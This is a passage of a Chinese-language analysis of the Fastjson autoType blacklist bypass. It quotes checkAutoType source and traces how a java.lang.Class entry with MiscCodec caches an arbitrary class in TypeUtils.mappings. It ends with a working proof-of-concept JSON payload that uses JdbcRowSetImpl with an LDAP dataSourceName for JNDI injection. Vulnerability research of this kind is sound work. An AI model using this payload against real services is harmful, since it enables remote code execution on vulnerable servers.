if (Arrays.binarySearch(acceptHashCodes, hash) >= 0) {
if (clazz == null) {
clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false);
}
if (expectClass != null && expectClass.isAssignableFrom(clazz)) {
throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());
}
return clazz;
}
}
}
if (clazz == null) {
clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false);
}
if (clazz != null) {
if (TypeUtils.getAnnotation(clazz,JSONType.class) != null) {
return clazz;
}
if (ClassLoader.class.isAssignableFrom(clazz) // classloader is danger
|| DataSource.class.isAssignableFrom(clazz) // dataSource can load jdbc driver
) {
throw new JSONException("autoType is not support. " + typeName);
}
if (expectClass != null) {
if (expectClass.isAssignableFrom(clazz)) {
return clazz;
} else {
throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName());
}
}
JavaBeanInfo beanInfo = JavaBeanInfo.build(clazz, clazz, propertyNamingStrategy);
if (beanInfo.creatorConstructor != null && autoTypeSupport) {
throw new JSONException("autoType is not support. " + typeName);
}
}
final int mask = Feature.SupportAutoType.mask;
boolean autoTypeSupport = this.autoTypeSupport
|| (features & mask) != 0
|| (JSON.DEFAULT_PARSER_FEATURE & mask) != 0;
if (!autoTypeSupport) {
throw new JSONException("autoType is not support. " + typeName);
}
return clazz;
}
问题出在这里,如果我们没有开启 autoTypeSupport 也没有期望类 expectClass,那么就会从 TypeUtils.mappings 中查找

我们查找下是哪个地方可以调用 mappings.put() 方法,在 TypeUtils 类 loadClass 方法调用了

在 MiscCodec 类中的 deserialze 反序列化方法中调用了 TypeUtils.loadClass 方法

checkAutoType 方法中如果在 mappings 中查找不到我们传入的类,那么就会从类型为 IdentityHashMap 类型的反序列化器中查找,这里我们传入类名 java.lang.Class 的原因是这个类名在反序列化器中的反序列化器是 MiscCodec

通过了 checkAutoType 的校验,再到后面就获取了反序列化器的类,那么只要后面调用了这个反序列化器的反序列化方法,就会调用前面的 TypeUtils.loadClass 类加载方法,那么我们跟进看下这个反序列化方法做了什么

在 MiscCodec 类的 deserialze 方法中就是获取了下一个键值对,而且下一个键值对键必须是 val 字符才可以,否则就抛出异常了

然后就是获取了键值对的值了,这里是我们想要加载类的类名




这里使用了AppClassLoader将需要利用的类进行加载,并且把需要利用的类名和加载好的类放进了 mappings,当我们给的JSON字符串有两个键值对,第一个按照上面的方法,把我们需要利用的类给放进 mappings,后面的键值对正常利用即可,按照这个思路,我们写出POC
import com.alibaba.fastjson.JSON;
public class main {
public static void main(String[] args) {
String jsonstr = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset" +
".JdbcRowSetImpl\"},\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0" +
".1:8085/cOzANMth\",\"autoCommit\":false}}";
JSON.parseObject(jsonstr);
}
}JSON字符串的 a 键值对负责将我们需要利用的类放入 mappings,而 b 键值对就是直接利用该类进行攻击即可
